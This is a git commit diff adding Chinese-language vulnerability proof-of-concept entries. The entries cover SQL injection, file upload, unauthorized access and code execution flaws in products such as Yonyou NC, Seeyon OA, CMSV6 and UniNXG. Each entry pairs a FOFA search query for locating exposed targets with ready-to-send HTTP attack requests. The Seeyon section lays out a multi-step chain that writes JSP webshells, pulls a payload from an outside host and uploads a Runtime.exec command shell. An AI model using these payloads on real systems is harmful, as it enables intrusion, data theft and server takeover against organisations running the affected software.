用友NC系统querygoodsgridbycode接口code参数存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 用友NC系统querygoodsgridbycode接口code参数存在SQL注入漏洞
|
||||
|
||||
用友NC 接口 `/ecp/productonsale/querygoodsgridbycode.json` 存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-UFIDA-NC"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /ecp/productonsale/querygoodsgridbycode.json?code=1%27%29+AND+9976%3DUTL_INADDR.GET_HOST_ADDRESS%28CHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%28122%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%289976%3D9976%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29--+dpxi HTTP/1.1
|
||||
Host:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Pragma: no-cache
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Cache-Control: no-cache
|
||||
```
|
||||
|
||||
21
科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞.md
Normal file
21
科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞
|
||||
|
||||
科讯校园一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="http://www.ahkxsoft.com/" && body="一卡通登录"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /api/dormitoryHealthRanking?building=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
21
科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞.md
Normal file
21
科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞
|
||||
|
||||
科讯校园一卡通管理系统get_kq_tj_today存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="http://www.ahkxsoft.com/" && body="一卡通登录"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /api/get_kq_tj_today?KaID=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
20
联软安渡系统接口queryLinklnfo存在SQL注入漏洞.md
Normal file
20
联软安渡系统接口queryLinklnfo存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 联软安渡系统接口queryLinklnfo存在SQL注入漏洞
|
||||
|
||||
联软安渡UniNXG安全数据交换系统`/UniExServices/link/queryLinklnfo`存在任意文件读取漏洞,未经身份验证的攻击者可利用此漏洞获取数据库用户数据。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="深圳市联软科技股份有限公司"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /UniExServices/link/queryLinklnfo?address=%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Connection: close
|
||||
```
|
||||
|
||||
180
致远OA系统constDef接口存在代码执行漏洞.md
Normal file
180
致远OA系统constDef接口存在代码执行漏洞.md
Normal file
@ -0,0 +1,180 @@
|
||||
# 致远OA系统constDef接口存在代码执行漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="致远互联-OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
首先新建一个常量,constKey(常量名)为demo。
|
||||
|
||||
```yaml
|
||||
/seeyon/constDef.do?method=newConstDef&constKey=demo&constDefine=1&constDescription=123&constType=4
|
||||
```
|
||||
|
||||

|
||||
|
||||
可以通过如下接口查看常量是否新建完成。
|
||||
|
||||
```java
|
||||
/seeyon/ajax.do?method=ajaxAction&managerName=constDefManager&rnd=123123123&managerMethod=listPage&arguments=%5B%7B%22page%22%3A1%2C%22size%22%3A20%7D%2C%7B%7D%5D
|
||||
```
|
||||
|
||||

|
||||
|
||||
再新建一个常量,constType值为4表示常量类型为宏替换,在constDefine(常量定义)中引用常量demo,构造闭合造成代码执行。
|
||||
|
||||
```yaml
|
||||
/seeyon/constDef.do?method=newConstDef&constKey=asdasd&constDefine=$demo%20%22;new%20File(%22../webapps/ROOT/1111.jsp%22).write(new%20String(Base64.getDecoder().decode(%22PCVvdXQucHJpbnRsbigiMjEzMjEzIik7JT4=%22)));%22&constDescription=123&constType=4
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 出网利用写webshell
|
||||
|
||||
**Step1:**
|
||||
|
||||
出网情况直接通过远程下载可以比较有效**Bypass Waf**方法。
|
||||
|
||||
```java
|
||||
POST /seeyon/constDef.do HTTP/1.1
|
||||
Host: 172.16.135.220:8089
|
||||
accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=F72080DF26DFA10AF113DF1F6BC38530; hostname=172.16.135.220:8089; login_locale=zh_CN; loginPageURL=
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 545
|
||||
|
||||
method=newConstDef&constKey=uddd1&constDefine=new+File('../webapps/ROOT/test.jspx')+<<+new+URL('http%3a//192.168.43.81%3a18080/123.txt').text&constType=2
|
||||
```
|
||||
|
||||

|
||||
|
||||
*** Step2:***
|
||||
|
||||
引用`Step1:`定义常量,构造闭合造成代码执行。
|
||||
|
||||
```java
|
||||
POST /seeyon/constDef.do HTTP/1.1
|
||||
Host: 172.16.135.220:8089
|
||||
accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=F72080DF26DFA10AF113DF1F6BC38530; hostname=172.16.135.220:8089; login_locale=zh_CN; loginPageURL=
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 89
|
||||
|
||||
method=newConstDef&constKey=runtime1c2345accaccc&constDefine=evaluate+$uddd1&constType=3
|
||||
```
|
||||
|
||||

|
||||
|
||||
**Step3:**
|
||||
|
||||
通过`listConstDef`方法触发漏洞
|
||||
|
||||
```javascript
|
||||
POST /seeyon/constDef.do HTTP/1.1
|
||||
Host: 172.16.135.220:8089
|
||||
accept: */*
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=F72080DF26DFA10AF113DF1F6BC38530; hostname=172.16.135.220:8089; login_locale=zh_CN; loginPageURL=
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 35
|
||||
|
||||
method=listConstDef&page=1&rows=100
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 不出网情况
|
||||
|
||||
***Step1:\***
|
||||
|
||||
把文件进行落地。
|
||||
|
||||
上传后的路径:**/base/upload/年/月/日/返回的id**
|
||||
|
||||
例如:**/base/upload/2024/07/22/2101525989813472287**
|
||||
|
||||
```bash
|
||||
POST /seeyon/fileUpload.do?method=processUpload&maxSize= HTTP/1.1
|
||||
Host: 172.16.135.236:8089
|
||||
Cookie: JSESSIONID=0D3102C6F8445B2207B3A29DF9C4BAE6
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Type: multipart/form-data; boundary=---------------------------1416682316313
|
||||
Content-Length: 1172
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="type"
|
||||
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="extensions"
|
||||
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="applicationCategory"
|
||||
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="destDirectory"
|
||||
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="destFilename"
|
||||
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="maxSize"
|
||||
|
||||
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="isEncrypt"
|
||||
|
||||
false
|
||||
-----------------------------1416682316313
|
||||
Content-Disposition: form-data; name="file1"; filename="tets.zip"
|
||||
Content-Type: Image/x-zip-compressed
|
||||
|
||||
<% Runtime.getRuntime().exec(request.getParameter("a"));%>
|
||||
-----------------------------1416682316313--
|
||||
```
|
||||
|
||||

|
||||
|
||||
Step2
|
||||
|
||||
通过读取本地文件,进行写入文件可以完美解决写入文件长度的长度
|
||||
|
||||
```bash
|
||||
POST /seeyon/constDef.do HTTP/1.1
|
||||
Host: 172.16.135.220:8089
|
||||
accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie: JSESSIONID=F72080DF26DFA10AF113DF1F6BC38530; hostname=172.16.135.220:8089; login_locale=zh_CN; loginPageURL=
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 545
|
||||
|
||||
method=newConstDef&constKey=u6da&constDefine=new+File('../webapps/ROOT/gsl.jsp')+<<+new+File('../../base/upload/2024/06/06/2101525989813472287').text&constType=2
|
||||
```
|
||||
|
||||
后续两个步骤触发漏洞跟之前的**Step2**、**Step3**一样。
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://blog.csdn.net/LiangYueSec/article/details/140608564
|
||||
- https://www.t00ls.com/thread-72119-1-1.html
|
||||
27
资管云comfileup.php前台文件上传漏洞(XVE-2024-18154).md
Normal file
27
资管云comfileup.php前台文件上传漏洞(XVE-2024-18154).md
Normal file
@ -0,0 +1,27 @@
|
||||
# 资管云comfileup.php前台文件上传漏洞(XVE-2024-18154)
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /comfileup.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)Gecko/20100101 Firefox/127.0
|
||||
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: cna=JtMCH7NgWFYCAXBg5XNzopCe
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Priority: u=1
|
||||
Content-Type: multipart/form-data; boundary=--------1110146050
|
||||
Content-Length: 117
|
||||
|
||||
----------1110146050
|
||||
Content-Disposition: form-data; name="file";filename="test.php"
|
||||
|
||||
test
|
||||
----------1110146050--
|
||||
```
|
||||
|
||||
24
通天星CMSV6车载视频监控平台disable存在SQL注入.md
Normal file
24
通天星CMSV6车载视频监控平台disable存在SQL注入.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 通天星CMSV6车载视频监控平台disable存在SQL注入
|
||||
|
||||
通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其`disable`存在SQL注入,恶意攻击者利用此漏洞向服务器写入恶意的后门文件,从而获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/808gps"
|
||||
```
|
||||
|
||||
## Hunter
|
||||
|
||||
```yaml
|
||||
web.body="/808gps"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||

GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND+%28SELECT+2688+FROM+%28SELECT%28SLEEP%285%29%29%29kOIi%29 HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||
|
||||
10
锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞.md
Normal file
10
锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞.md
Normal file
@ -0,0 +1,10 @@
|
||||
# 锐捷RG-NBS2026G-P交换机WEB管理ping.htm未授权访问漏洞
|
||||
|
||||
未验证漏洞
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
/safety/ping.htm
|
||||
```
|
||||
|
||||
9
飞讯云MyImportData前台SQL注入(XVE-2024-18113).md
Normal file
9
飞讯云MyImportData前台SQL注入(XVE-2024-18113).md
Normal file
@ -0,0 +1,9 @@
|
||||
# 飞讯云MyImportData前台SQL注入(XVE-2024-18113)
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /MyDown/MyImportData?opeid=' WAITFOR DELAY '0:0:5'-- AtpN HTTP/1.1
|
||||
Host: ip
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user